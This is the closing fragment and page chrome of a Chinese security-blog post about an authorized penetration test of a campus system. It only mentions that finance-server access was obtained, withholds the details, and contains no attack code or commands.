<section style="text-align: justify; font-size: 16px; color: #ffffff; padding: 0px 12px; box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">四、结尾</p>
</section>
</section>
<section style="display: inline-block; vertical-align: bottom; width: auto; min-width: 10%; max-width: 100%; height: auto; align-self: flex-end; box-sizing: border-box;">
<section style="box-sizing: border-box;">
<section style="display: flex; flex-flow: row nowrap; box-sizing: border-box;">
<section style="display: inline-block; vertical-align: top; width: auto; line-height: 0; flex: 100 100 0%; align-self: flex-start; height: auto; box-sizing: border-box;">
<section style="margin: 0px 0% 5px; box-sizing: border-box;">
<section style="display: inline-block; width: 4px; height: 4px; vertical-align: top; overflow: hidden; background-color: rgba(245, 72, 21, 0.2); border-radius: 74px; box-sizing: border-box; border: 0px none #3e3e3e;">
<section></section>
</section>
</section>
</section>
<section style="display: inline-block; vertical-align: top; width: auto; line-height: 0; flex: 100 100 0%; align-self: flex-start; height: auto; box-sizing: border-box;">
<section style="margin: 0px 0% 5px; box-sizing: border-box;">
<section style="display: inline-block; width: 4px; height: 4px; vertical-align: top; overflow: hidden; background-color: rgba(245, 72, 21, 0.2); border-radius: 74px; box-sizing: border-box; border: 0px none #3e3e3e;">
<section></section>
</section>
</section>
</section>
<section style="display: inline-block; vertical-align: top; width: auto; line-height: 0; flex: 100 100 0%; align-self: flex-start; height: auto; box-sizing: border-box;">
<section style="margin: 0px 0% 5px; box-sizing: border-box;">
<section style="display: inline-block; width: 4px; height: 4px; vertical-align: top; overflow: hidden; background-color: rgba(245, 72, 21, 0.2); border-radius: 74px; box-sizing: border-box; border: 0px none #3e3e3e;">
<section></section>
</section>
</section>
</section>
<section style="display: inline-block; vertical-align: top; width: auto; line-height: 0; flex: 100 100 0%; align-self: flex-start; height: auto; box-sizing: border-box;">
<section style="margin: 0px 0% 5px; box-sizing: border-box;">
<section style="display: inline-block; width: 4px; height: 4px; vertical-align: top; overflow: hidden; background-color: rgba(245, 72, 21, 0.2); border-radius: 74px; box-sizing: border-box; border: 0px none #3e3e3e;">
<section></section>
</section>
</section>
</section>
</section>
</section>
<section style="box-sizing: border-box;">
<section style="display: flex; flex-flow: row nowrap; box-sizing: border-box;">
<section style="display: inline-block; vertical-align: top; width: auto; line-height: 0; flex: 100 100 0%; align-self: flex-start; height: auto; box-sizing: border-box;">
<section style="margin: 0px 0% 5px; box-sizing: border-box;">
<section style="display: inline-block; width: 4px; height: 4px; vertical-align: top; overflow: hidden; background-color: rgba(245, 72, 21, 0.2); border-radius: 74px; box-sizing: border-box; border: 0px none #3e3e3e;">
<section></section>
</section>
</section>
</section>
<section style="display: inline-block; vertical-align: top; width: auto; line-height: 0; flex: 100 100 0%; align-self: flex-start; height: auto; box-sizing: border-box;">
<section style="margin: 0px 0% 5px; box-sizing: border-box;">
<section style="display: inline-block; width: 4px; height: 4px; vertical-align: top; overflow: hidden; background-color: rgba(245, 72, 21, 0.2); border-radius: 74px; box-sizing: border-box; border: 0px none #3e3e3e;">
<section></section>
</section>
</section>
</section>
<section style="display: inline-block; vertical-align: top; width: auto; line-height: 0; flex: 100 100 0%; align-self: flex-start; height: auto; box-sizing: border-box;">
<section style="margin: 0px 0% 5px; box-sizing: border-box;">
<section style="display: inline-block; width: 4px; height: 4px; vertical-align: top; overflow: hidden; background-color: rgba(245, 72, 21, 0.2); border-radius: 74px; box-sizing: border-box; border: 0px none #3e3e3e;">
<section></section>
</section>
</section>
</section>
<section style="display: inline-block; vertical-align: top; width: auto; line-height: 0; flex: 100 100 0%; align-self: flex-start; height: auto; box-sizing: border-box;">
<section style="margin: 0px 0% 5px; box-sizing: border-box;">
<section style="display: inline-block; width: 4px; height: 4px; vertical-align: top; overflow: hidden; background-color: rgba(245, 72, 21, 0.2); border-radius: 74px; box-sizing: border-box; border: 0px none #3e3e3e;">
<section></section>
</section>
</section>
</section>
</section>
</section>
<section style="box-sizing: border-box;">
<section style="display: flex; flex-flow: row nowrap; box-sizing: border-box;">
<section style="display: inline-block; vertical-align: top; width: auto; line-height: 0; flex: 100 100 0%; align-self: flex-start; height: auto; box-sizing: border-box;">
<section style="margin: 0px 0% 5px; box-sizing: border-box;">
<section style="display: inline-block; width: 4px; height: 4px; vertical-align: top; overflow: hidden; background-color: rgba(245, 72, 21, 0.2); border-radius: 74px; box-sizing: border-box; border: 0px none #3e3e3e;">
<section></section>
</section>
</section>
</section>
<section style="display: inline-block; vertical-align: top; width: auto; line-height: 0; flex: 100 100 0%; align-self: flex-start; height: auto; box-sizing: border-box;">
<section style="margin: 0px 0% 5px; box-sizing: border-box;">
<section style="display: inline-block; width: 4px; height: 4px; vertical-align: top; overflow: hidden; background-color: rgba(245, 72, 21, 0.2); border-radius: 74px; box-sizing: border-box; border: 0px none #3e3e3e;">
<section></section>
</section>
</section>
</section>
<section style="display: inline-block; vertical-align: top; width: auto; line-height: 0; flex: 100 100 0%; align-self: flex-start; height: auto; box-sizing: border-box;">
<section style="margin: 0px 0% 5px; box-sizing: border-box;">
<section style="display: inline-block; width: 4px; height: 4px; vertical-align: top; overflow: hidden; background-color: rgba(245, 72, 21, 0.2); border-radius: 74px; box-sizing: border-box; border: 0px none #3e3e3e;">
<section></section>
</section>
</section>
</section>
<section style="display: inline-block; vertical-align: top; width: auto; line-height: 0; flex: 100 100 0%; align-self: flex-start; height: auto; box-sizing: border-box;">
<section style="margin: 0px 0% 5px; box-sizing: border-box;">
<section style="display: inline-block; width: 4px; height: 4px; vertical-align: top; overflow: hidden; background-color: rgba(245, 72, 21, 0.2); border-radius: 74px; box-sizing: border-box; border: 0px none #3e3e3e;">
<section></section>
</section>
</section>
</section>
</section>
</section>
</section>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="text-align: unset; box-sizing: border-box;">
<p style="margin: 0px; padding: 0px; box-sizing: border-box;">在测试中也拿到了财务服务器的权限，但是由于限制，不出现在本文中。</p>
</section>
</section>
                                                        <div class="entry-copyright"><p>原创文章，作者：mOon，如若转载，请注明出处：https://www.moonsec.com/3631.html</p></div>                        </div>
                        <div class="entry-footer">
                            <div class="entry-tag"></div>
                            <div class="entry-action">
                                <div class="btn-zan" data-id="3631"><i class="fa fa-thumbs-up"></i> 赞 <span class="entry-action-num">(0)</span></div>

                                                            </div>

                            
                            <div class="entry-bar">
                                <div class="entry-bar-inner clearfix">
                                                                            <div class="author pull-left">
                                            <a data-user="1" target="_blank" href="https://www.moonsec.com/author/moon" class="avatar">
                                                <img alt='mOon' src='https://cdn.v2ex.com/gravatar/9f8bd82be306bb231477ba0b0e52cfeb?s=60&#038;d=mm&#038;r=g' srcset='https://cdn.v2ex.com/gravatar/9f8bd82be306bb231477ba0b0e52cfeb?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />                                                mOon                                            </a>
                                                                                    </div>
                                                                        <div class="info pull-right">
                                        <div class="info-item meta">
                                            <a class="meta-item j-heart" href="javascript:;" data-id="3631"><i class="fa fa-heart"></i> <span class="data">0</span></a>
                                                                                                                                </div>
                                        <div class="info-item share">
                                            <a class="meta-item mobile j-mobile-share" href="javascript:;" data-id="3631"><i class="fa fa-share-alt"></i> 生成分享图片</a>
                                            <a class="meta-item wechat" href="javascript:;">
                                                <i class="fa fa-wechat"></i>
                                                <span class="wx-wrap">
                                                    <span class="j-qrcode" data-text="https://www.moonsec.com/3631.html"></span>
                                                    <span>扫码分享到微信</span>
                                                </span>
                                            </a>
                                                                                        <a class="meta-item weibo" href="http://service.weibo.com/share/share.php?url=https%3A%2F%2Fwww.moonsec.com%2F3631.html&title=%E8%AE%B0%E4%B8%80%E6%AC%A1%E6%8E%88%E6%9D%83%E6%B8%97%E9%80%8F%E6%B5%8B%E8%AF%95%E4%B8%8E%E6%99%BA%E6%85%A7%E6%A0%A1%E5%9B%AD%E4%B8%80%E8%BD%AE%E6%B8%B8%EF%BC%88%E4%B8%8B%E5%8D%B7%EF%BC%89&pic=https%3A%2F%2Fwww.moonsec.com%2Fwp-content%2Fuploads%2F2022%2F04%2F21650294163.jpg&searchPic=true" target="_blank" rel="nofollow"><i class="fa fa-weibo"></i></a>
                                            <a class="meta-item qq" href="https://connect.qq.com/widget/shareqq/index.html?url=https%3A%2F%2Fwww.moonsec.com%2F3631.html&title=%E8%AE%B0%E4%B8%80%E6%AC%A1%E6%8E%88%E6%9D%83%E6%B8%97%E9%80%8F%E6%B5%8B%E8%AF%95%E4%B8%8E%E6%99%BA%E6%85%A7%E6%A0%A1%E5%9B%AD%E4%B8%80%E8%BD%AE%E6%B8%B8%EF%BC%88%E4%B8%8B%E5%8D%B7%EF%BC%89&pics=https%3A%2F%2Fwww.moonsec.com%2Fwp-content%2Fuploads%2F2022%2F04%2F21650294163.jpg" target="_blank" rel="nofollow"><i class="fa fa-qq"></i></a>
                                        </div>
                                        <div class="info-item act">
                                            <a href="javascript:;" id="j-reading"><i class="fa fa-file-text"></i></a>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <div class="entry-page">
                                                                    <div class="entry-page-prev j-lazy" style="background-image: url(https://www.moonsec.com/wp-content/themes/justnews/themer/assets/images/lazy.png);" data-original="https://www.moonsec.com/wp-content/uploads/2022/04/21650294109-480x300.jpg">
                                        <a href="https://www.moonsec.com/3577.html" title="记一次授权渗透测试与智慧校园一轮游（上卷）">
                                            <span>记一次授权渗透测试与智慧校园一轮游（上卷）</span>
                                        </a>
                                        <div class="entry-page-info">
                                            <span class="pull-left">&laquo; 上一篇</span>
                                            <span class="pull-right">2022年4月18日 pm3:01</span>
                                        </div>
                                    </div>
                                                                                                    <div class="entry-page-next j-lazy" style="background-image: url(https://www.moonsec.com/wp-content/themes/justnews/themer/assets/images/lazy.png);" data-original="https://www.moonsec.com/wp-content/uploads/2022/04/91650388952-480x300.jpg">
                                        <a href="https://www.moonsec.com/3716.html" title="渗透测试练习​No.78 HackMyVm System">
                                            <span>渗透测试练习​No.78 HackMyVm System</span>
                                        </a>
                                        <div class="entry-page-info">
                                            <span class="pull-right">下一篇  &raquo;</span>
                                            <span class="pull-left">2022年4月19日 pm5:22</span>
                                        </div>
                                    </div>
                                                            </div>
                                                        <h3 class="entry-related-title">相关推荐</h3><ul class="entry-related clearfix"><li><a href="https://www.moonsec.com/3526.html" title="记一次项目测试挖掘思路">记一次项目测试挖掘思路</a></li><li><a href="https://www.moonsec.com/147.html" title="[原创]WEB安全第四章SQL注入篇10 sqlserver 联合 注入">[原创]WEB安全第四章SQL注入篇10 sqlserver 联合 注入</a></li><li><a href="https://www.moonsec.com/3143.html" title="burp设置上游代理登录测试">burp设置上游代理登录测试</a></li><li><a href="https://www.moonsec.com/302.html" title="[原创]WEB安全第五章 漏洞学习与利用09CSRF漏洞和利用">[原创]WEB安全第五章 漏洞学习与利用09CSRF漏洞和利用</a></li><li><a href="https://www.moonsec.com/379.html" title="WEB安全第六章提权篇01 LINUX 内核漏洞提权">WEB安全第六章提权篇01 LINUX 内核漏洞提权</a></li><li><a href="https://www.moonsec.com/1877.html" title="对某自动售货机的测试记录之越权">对某自动售货机的测试记录之越权</a></li><li><a href="https://www.moonsec.com/5871.html" title="干货|某CMS漏洞总结">干货|某CMS漏洞总结</a></li><li><a href="https://www.moonsec.com/3086.html" title="kali linux系统的日常命令">kali linux系统的日常命令</a></li><li><a href="https://www.moonsec.com/1212.html" title="[原创]解决linux提权 交互shell乱码">[原创]解决linux提权 交互shell乱码</a></li><li><a href="https://www.moonsec.com/8326.html" title="QVD-2023-6271：Nacos身份认证绕过漏洞">QVD-2023-6271：Nacos身份认证绕过漏洞</a></li></ul>                        </div>
                                            </div>
                </article>
                    </div>
        <aside class="sidebar">
                    </aside>
    </div>
<div class="modal" id="login-modal">
    <div class="modal-dialog modal-sm">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">×</span></button>
                <h4 class="modal-title">请登录</h4>
            </div>
            <div class="modal-body login-modal-body">
                <p>您还未登录，请登录后再进行相关操作！</p>
                <div class="login-btn">
                    <a class="btn btn-login" href="https://www.moonsec.com/wp-login.php">登 录</a>
                    <a class="btn btn-register" href="https://www.moonsec.com/wp-login.php?action=register">注 册</a>
                </div>
            </div>
        </div>
    </div>
</div>
</div>
<footer class="footer">
    <div class="container">
        <div class="clearfix">
                        <div class="footer-col footer-col-copy">
                <ul class="footer-nav hidden-xs"><li id="menu-item-2884" class="menu-item menu-item-2884"><a href="https://www.moonsec.com">暗月安全博客</a></li>
<li id="menu-item-2885" class="menu-item menu-item-2885"><a href="https://edu.moonsec.com">渗透测试培训</a></li>
<li id="menu-item-2886" class="menu-item menu-item-2886"><a href="https://www.moonteams.com">暗月安全团队</a></li>
</ul>                <div class="copyright">
                    <p>Copyright © 2018 WPCOM 版权所有 <a href="http://www.miibeian.gov.cn/" target="_blank" rel="nofollow noopener">粤ICP备000000000号</a> Powered by <a href="https://www.wpcom.cn" target="_blank" rel="noopener">WordPress</a></p>
                 </div>
            </div>
            <div class="footer-col footer-col-sns">
                <div class="footer-sns">
                                    </div>
            </div>
        </div>
    </div>
</footer>
<div class="action" style="top:50%;">
            <div class="a-box contact">
            <div class="contact-wrap">
                <h3 class="contact-title">联系我们</h3>
                <h4 style="text-align: center;"><span style="color: #2d6ded;"><strong>400-800-8888</strong></span></h4>
<p>在线咨询：<a href="http://wpa.qq.com/msgrd?uin=1234567" target="_blank" rel="noopener"><img class="alignnone" title="点击这里给我发消息" src="//pub.idqqimg.com/qconn/wpa/button/button_111.gif" alt="点击这里给我发消息" border="0" /></a></p>
<p>邮件：admin@example.com</p>
<p>工作时间：周一至周五，9:30-18:30，节假日休息</p>
            </div>
        </div>
                    <div class="bdsharebuttonbox" data-tag="global"><a href="#" class="a-box share bds_more" data-cmd="more"></a></div>
        <div class="a-box gotop" id="j-top" style="display: none;"></div>
</div>
<style>.footer{padding-bottom: 20px;}</style><script type='text/javascript'>
/* <![CDATA[ */
var _wpcom_js = {"webp":"","ajaxurl":"https:\/\/www.moonsec.com\/wp-admin\/admin-ajax.php","slide_speed":"5000","fluidbox":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.moonsec.com/wp-content/themes/justnews/js/main.js?ver=4.3.0'></script>
<script type='text/javascript' src='https://www.moonsec.com/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>
    <script>var $imageEl=document.querySelector('meta[property="og:image"]');window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":["mshare","tsina","weixin","qzone","sqq","douban","fbook","twi","bdhome","tqq","tieba","mail","youdao","print"],"bdPic":$imageEl?$imageEl.getAttribute('content'):"","bdStyle":"1","bdSize":"16"},"share":[{"tag" : "single", "bdSize" : 16}, {"tag" : "global","bdSize" : 16,bdPopupOffsetLeft:-227}],url:'https://www.moonsec.com/wp-content/themes/justnews'};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='https://www.moonsec.com/wp-content/themes/justnews/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
</body>
</html>